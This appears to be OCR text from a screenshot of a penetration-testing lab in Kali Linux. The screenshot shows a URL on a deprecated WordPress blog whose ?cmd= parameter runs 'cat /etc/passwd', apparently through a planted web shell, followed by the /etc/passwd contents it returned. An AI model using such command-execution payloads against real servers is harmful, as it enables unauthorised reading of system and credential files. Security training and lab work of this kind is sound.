 Deprecated WordPress blog
192.168.32.101/backup_wordpress/?cmd=cat /etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
Deprecated WordPress blog Customize 3 0 New
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh